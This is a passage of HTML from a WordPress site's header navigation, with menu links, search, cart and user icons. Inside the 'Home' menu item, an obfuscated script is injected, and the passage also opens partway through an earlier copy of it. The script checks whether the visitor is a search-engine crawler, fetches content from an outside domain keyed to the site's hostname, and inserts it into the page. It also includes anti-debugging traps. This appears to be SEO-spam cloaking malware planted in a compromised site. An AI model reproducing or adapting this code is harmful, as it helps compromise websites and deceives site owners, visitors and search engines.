_0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul></div>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da9f91f ct-column-none" data-id="da9f91f" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-8443202 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_search" data-id="8443202" data-element_type="widget" data-widget_type="ct_icon_search.default">
				<div class="elementor-widget-container">
			<div class="ct-search-popup style1">
	<svg enable-background="new 0 0 461.516 461.516" height="20" viewBox="0 0 461.516 461.516" width="20" xmlns="http://www.w3.org/2000/svg"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"/></g></svg>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a5a43c1 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_cart" data-id="a5a43c1" data-element_type="widget" data-widget_type="ct_icon_cart.default">
				<div class="elementor-widget-container">
				<div class="ct-cart-popup h-btn-cart style1">
		<svg clip-rule="evenodd" fill-rule="evenodd" height="100%" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="100%" xmlns="http://www.w3.org/2000/svg"><g id="Icon"><path d="m21.74 9.121c.036-.217-.026-.439-.168-.607-.143-.167-.352-.264-.572-.264h-18c-.22 0-.429.097-.572.264-.142.168-.204.39-.168.607 0 0 1.022 6.244 1.525 9.323.218 1.33 1.367 2.306 2.714 2.306h11.002c1.347 0 2.496-.976 2.714-2.306zm-1.623.629-1.383 8.452c-.099.604-.621 1.048-1.233 1.048-2.771 0-8.231 0-11.002 0-.612 0-1.134-.444-1.233-1.048 0 0-1.383-8.452-1.383-8.452z"/><path d="m18.643 8.614-3-5c-.213-.355-.674-.47-1.029-.257s-.47.674-.257 1.029l3 5c.213.355.674.47 1.029.257s.47-.674.257-1.029z"/><path d="m6.643 9.386 3-5c.213-.355.098-.816-.257-1.029s-.816-.098-1.029.257l-3 5c-.213.355-.098.816.257 1.029s.816.098 1.029-.257z"/><path d="m11.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m7.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m15.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m22 8.25h-20c-.414 0-.75.336-.75.75s.336.75.75.75h20c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/></g></svg>
	</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-555250e elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="555250e" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
			                </div>
		        </div>
		    </div>
		</div>
				<div class="ct-header-elementor-sticky">
		    <div class="container">
		        <div class="row">
		            		<div data-elementor-type="wp-post" data-elementor-id="6993" class="elementor elementor-6993">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-af6415b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="af6415b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa83fe ct-column-none" data-id="8aa83fe" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-49c4170 elementor-widget__width-auto elementor-widget elementor-widget-ct_logo" data-id="49c4170" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">            <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-light.png" class="attachment-full" alt="" />        </a>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-142bbf7 ct-column-none" data-id="142bbf7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7c77a03 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="7c77a03" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu-1" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul></div>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3f88a1 ct-column-none" data-id="b3f88a1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-13cceef elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_search" data-id="13cceef" data-element_type="widget" data-widget_type="ct_icon_search.default">
				<div class="elementor-widget-container">
			<div class="ct-search-popup style1">
	<svg enable-background="new 0 0 461.516 461.516" height="20" viewBox="0 0 461.516 461.516" width="20" xmlns="http://www.w3.org/2000/svg"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"/></g></svg>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6e8240d elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_cart" data-id="6e8240d" data-element_type="widget" data-widget_type="ct_icon_cart.default">
				<div class="elementor-widget-container">
				<div class="ct-cart-popup h-btn-cart style1">
		<svg clip-rule="evenodd" fill-rule="evenodd" height="100%" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="100%" xmlns="http://www.w3.org/2000/svg"><g id="Icon"><path d="m21.74 9.121c.036-.217-.026-.439-.168-.607-.143-.167-.352-.264-.572-.264h-18c-.22 0-.429.097-.572.264-.142.168-.204.39-.168.607 0 0 1.022 6.244 1.525 9.323.218 1.33 1.367 2.306 2.714 2.306h11.002c1.347 0 2.496-.976 2.714-2.306zm-1.623.629-1.383 8.452c-.099.604-.621 1.048-1.233 1.048-2.771 0-8.231 0-11.002 0-.612 0-1.134-.444-1.233-1.048 0 0-1.383-8.452-1.383-8.452z"/><path d="m18.643 8.614-3-5c-.213-.355-.674-.47-1.029-.257s-.47.674-.257 1.029l3 5c.213.355.674.47 1.029.257s.47-.674.257-1.029z"/><path d="m6.643 9.386 3-5c.213-.355.098-.816-.257-1.029s-.816-.098-1.029.257l-3 5c-.213.355-.098.816.257 1.029s.816.098 1.029-.257z"/><path d="m11.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m7.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m15.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m22 8.25h-20c-.414 0-.75.336-.75.75s.336.75.75.75h20c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/></g></svg>
	</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-d653314 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="d653314" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
				<div class="elementor-element elementor-element-cf24c6a elementor-widget__width-auto elementor-widget elementor-widget-ct_hidden_sidebar" data-id="cf24c6a" data-element_type="widget" data-widget_type="ct_hidden_sidebar.default">
				<div class="elementor-widget-container">
			<div class="ct-hidden-sidebar-icon">
	<div class="ct-sidebar-icon">
        <div class="ct-sidebar-icon-inner style1">
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
        </div>
    </div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
				        </div>
		    </div>
		</div>
	    <div class="ct-header-mobile">
